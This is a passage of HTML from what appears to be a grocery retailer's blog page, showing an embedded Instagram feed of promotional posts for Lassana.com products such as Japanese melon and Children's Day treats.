2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Oct 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/559177280_792179993568891_53935730012427984_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeE4jIDxmSXZVTdHCCB0G5Ge-pHykNmA9hD6kfKQ2YD2EGJmbbwYtlK5sNJAen2JWlLExE-AIoPqZH_5HozuhaFd&#038;_nc_ohc=qqVEoE2R3VwQ7kNvwFd_tfg&#038;_nc_oc=AdnSQwFKw8nccu1LH_FmdBPDZONSu03FzRFYwJAn_fuWpU9rUWY-TnASpD9DCP1BNds&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfcNmK2CBv6jxFmCiYJWW8CcDE2jS8c0LWXh-HxjEKBNnQ&#038;oe=68EABFFF" data-lightbox-sbi="" data-title="Sweetness meets wellness! Lassana Agri Japanese Melon is packed with vitamins, hydration &amp; antioxidants 💚 -  a refreshing boost for your health. 🍈🌱&lt;br&gt;
&lt;br&gt;
Order now from Lassana.com and taste nutrition in every bite! 🛒&lt;br&gt;
&lt;br&gt;
Visit Us - https://lassana.com/Supermarket/1/Supermarket/0/0/0&lt;br&gt;
&lt;br&gt;
#LassanaAgri #JapaneseMelon #EatFreshStayHealthy #FarmToTable #HealthyLiving #TasteTheGoodness" data-video="" data-carousel="" data-id="sbi_18113336296546464" data-user="lassana_com" data-url="https://www.instagram.com/p/DPTmd2zkub7/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DPTmd2zkub7/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/559177280_792179993568891_53935730012427984_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeE4jIDxmSXZVTdHCCB0G5Ge-pHykNmA9hD6kfKQ2YD2EGJmbbwYtlK5sNJAen2JWlLExE-AIoPqZH_5HozuhaFd&#038;_nc_ohc=qqVEoE2R3VwQ7kNvwFd_tfg&#038;_nc_oc=AdnSQwFKw8nccu1LH_FmdBPDZONSu03FzRFYwJAn_fuWpU9rUWY-TnASpD9DCP1BNds&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfcNmK2CBv6jxFmCiYJWW8CcDE2jS8c0LWXh-HxjEKBNnQ&#038;oe=68EABFFF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/559177280_792179993568891_53935730012427984_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE4jIDxmSXZVTdHCCB0G5Ge-pHykNmA9hD6kfKQ2YD2EGJmbbwYtlK5sNJAen2JWlLExE-AIoPqZH_5HozuhaFd&amp;_nc_ohc=qqVEoE2R3VwQ7kNvwFd_tfg&amp;_nc_oc=AdnSQwFKw8nccu1LH_FmdBPDZONSu03FzRFYwJAn_fuWpU9rUWY-TnASpD9DCP1BNds&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfcNmK2CBv6jxFmCiYJWW8CcDE2jS8c0LWXh-HxjEKBNnQ&amp;oe=68EABFFF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/559177280_792179993568891_53935730012427984_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE4jIDxmSXZVTdHCCB0G5Ge-pHykNmA9hD6kfKQ2YD2EGJmbbwYtlK5sNJAen2JWlLExE-AIoPqZH_5HozuhaFd&amp;_nc_ohc=qqVEoE2R3VwQ7kNvwFd_tfg&amp;_nc_oc=AdnSQwFKw8nccu1LH_FmdBPDZONSu03FzRFYwJAn_fuWpU9rUWY-TnASpD9DCP1BNds&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfcNmK2CBv6jxFmCiYJWW8CcDE2jS8c0LWXh-HxjEKBNnQ&amp;oe=68EABFFF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/559177280_792179993568891_53935730012427984_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE4jIDxmSXZVTdHCCB0G5Ge-pHykNmA9hD6kfKQ2YD2EGJmbbwYtlK5sNJAen2JWlLExE-AIoPqZH_5HozuhaFd&amp;_nc_ohc=qqVEoE2R3VwQ7kNvwFd_tfg&amp;_nc_oc=AdnSQwFKw8nccu1LH_FmdBPDZONSu03FzRFYwJAn_fuWpU9rUWY-TnASpD9DCP1BNds&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfcNmK2CBv6jxFmCiYJWW8CcDE2jS8c0LWXh-HxjEKBNnQ&amp;oe=68EABFFF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/559177280_792179993568891_53935730012427984_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE4jIDxmSXZVTdHCCB0G5Ge-pHykNmA9hD6kfKQ2YD2EGJmbbwYtlK5sNJAen2JWlLExE-AIoPqZH_5HozuhaFd&amp;_nc_ohc=qqVEoE2R3VwQ7kNvwFd_tfg&amp;_nc_oc=AdnSQwFKw8nccu1LH_FmdBPDZONSu03FzRFYwJAn_fuWpU9rUWY-TnASpD9DCP1BNds&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfcNmK2CBv6jxFmCiYJWW8CcDE2jS8c0LWXh-HxjEKBNnQ&amp;oe=68EABFFF&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Sweetness meets wellness! Lassana Agri Japanese Melon is packed with vitamins, hydration &amp; antioxidants 💚 -  a refreshing boost for your health. 🍈🌱

Order now from Lassana.com and taste nutrition in every bite! 🛒

Visit Us - https://lassana.com/Supermarket/1/Supermarket/0/0/0

#LassanaAgri #JapaneseMelon #EatFreshStayHealthy #FarmToTable #HealthyLiving #TasteTheGoodness">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Sweetness meets wellness! Lassana Agri Japanese Melon is packed with vitamins, hydration &amp; antioxidants 💚 -  a refreshing boost for your health. 🍈🌱<br><br>Order now from Lassana.com and taste nutrition in every bite! 🛒<br><br>Visit Us - https://lassana.com/Supermarket/1/Supermarket/0/0/0<br><br>#LassanaAgri #JapaneseMelon #EatFreshStayHealthy #FarmToTable #HealthyLiving #TasteTheGoodness</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        2    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18051757208283707" data-date="1759034977" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DPIhMjwjbz2/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Sep 28                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/555689377_788536233933267_5799187164484640691_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeFaxNjfTf-kOEJV2D6cIeQ9wSoosbzxlQPBKiixvPGVA2KJnOMX5qmt8NoKrvQeXkXEgn7Jz1fm8s-hBnOZu3Km&#038;_nc_ohc=VVk7zHTwt5MQ7kNvwFfogSX&#038;_nc_oc=Adl3TCT3q0PNAGaJXYf7Gc0vFcBbu2zmVgX3AzJi9ETiOhND_XFVYZs3LuJPCH99qP8&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfdqSSOkRBoIMEpZAGs-6cqq2R0YxzrhC5s7OKHdvZv8wA&#038;oe=68EAB76D" data-lightbox-sbi="" data-title="🎈 Little Smiles, Big Surprises!&lt;br&gt;
&lt;br&gt;
Celebrate Children’s Day with cakes, gifts &amp; sweet treats as joyful as they are! &lt;br&gt;
Order now from Lassana.com🎁🍭 &lt;br&gt;
&lt;br&gt;
#LassanaKids #ChildrensDayMagic #GiftsForLittleOnes" data-video="" data-carousel="" data-id="sbi_18051757208283707" data-user="lassana_com" data-url="https://www.instagram.com/p/DPIhMjwjbz2/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DPIhMjwjbz2/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/555689377_788536233933267_5799187164484640691_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeFaxNjfTf-kOEJV2D6cIeQ9wSoosbzxlQPBKiixvPGVA2KJnOMX5qmt8NoKrvQeXkXEgn7Jz1fm8s-hBnOZu3Km&#038;_nc_ohc=VVk7zHTwt5MQ7kNvwFfogSX&#038;_nc_oc=Adl3TCT3q0PNAGaJXYf7Gc0vFcBbu2zmVgX3AzJi9ETiOhND_XFVYZs3LuJPCH99qP8&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfdqSSOkRBoIMEpZAGs-6cqq2R0YxzrhC5s7OKHdvZv8wA&#038;oe=68EAB76D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/555689377_788536233933267_5799187164484640691_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFaxNjfTf-kOEJV2D6cIeQ9wSoosbzxlQPBKiixvPGVA2KJnOMX5qmt8NoKrvQeXkXEgn7Jz1fm8s-hBnOZu3Km&amp;_nc_ohc=VVk7zHTwt5MQ7kNvwFfogSX&amp;_nc_oc=Adl3TCT3q0PNAGaJXYf7Gc0vFcBbu2zmVgX3AzJi9ETiOhND_XFVYZs3LuJPCH99qP8&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdqSSOkRBoIMEpZAGs-6cqq2R0YxzrhC5s7OKHdvZv8wA&amp;oe=68EAB76D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/555689377_788536233933267_5799187164484640691_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFaxNjfTf-kOEJV2D6cIeQ9wSoosbzxlQPBKiixvPGVA2KJnOMX5qmt8NoKrvQeXkXEgn7Jz1fm8s-hBnOZu3Km&amp;_nc_ohc=VVk7zHTwt5MQ7kNvwFfogSX&amp;_nc_oc=Adl3TCT3q0PNAGaJXYf7Gc0vFcBbu2zmVgX3AzJi9ETiOhND_XFVYZs3LuJPCH99qP8&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdqSSOkRBoIMEpZAGs-6cqq2R0YxzrhC5s7OKHdvZv8wA&amp;oe=68EAB76D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/555689377_788536233933267_5799187164484640691_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFaxNjfTf-kOEJV2D6cIeQ9wSoosbzxlQPBKiixvPGVA2KJnOMX5qmt8NoKrvQeXkXEgn7Jz1fm8s-hBnOZu3Km&amp;_nc_ohc=VVk7zHTwt5MQ7kNvwFfogSX&amp;_nc_oc=Adl3TCT3q0PNAGaJXYf7Gc0vFcBbu2zmVgX3AzJi9ETiOhND_XFVYZs3LuJPCH99qP8&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdqSSOkRBoIMEpZAGs-6cqq2R0YxzrhC5s7OKHdvZv8wA&amp;oe=68EAB76D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/555689377_788536233933267_5799187164484640691_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFaxNjfTf-kOEJV2D6cIeQ9wSoosbzxlQPBKiixvPGVA2KJnOMX5qmt8NoKrvQeXkXEgn7Jz1fm8s-hBnOZu3Km&amp;_nc_ohc=VVk7zHTwt5MQ7kNvwFfogSX&amp;_nc_oc=Adl3TCT3q0PNAGaJXYf7Gc0vFcBbu2zmVgX3AzJi9ETiOhND_XFVYZs3LuJPCH99qP8&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdqSSOkRBoIMEpZAGs-6cqq2R0YxzrhC5s7OKHdvZv8wA&amp;oe=68EAB76D&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🎈 Little Smiles, Big Surprises!

Celebrate Children’s Day with cakes, gifts &amp; sweet treats as joyful as they are! 
Order now from Lassana.com🎁🍭 

#LassanaKids #ChildrensDayMagic #GiftsForLittleOnes">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">🎈 Little Smiles, Big Surprises!<br><br>Celebrate Children’s Day with cakes, gifts &amp; sweet treats as joyful as they are! <br>Order now from Lassana.com🎁🍭 <br><br>#LassanaKids #ChildrensDayMagic #GiftsForLittleOnes</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        8    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18020757401577587" data-date="1758879932" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DPD5eRDkvF5/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Sep 26                        </span>
                                    </p>
            
            
        </div>

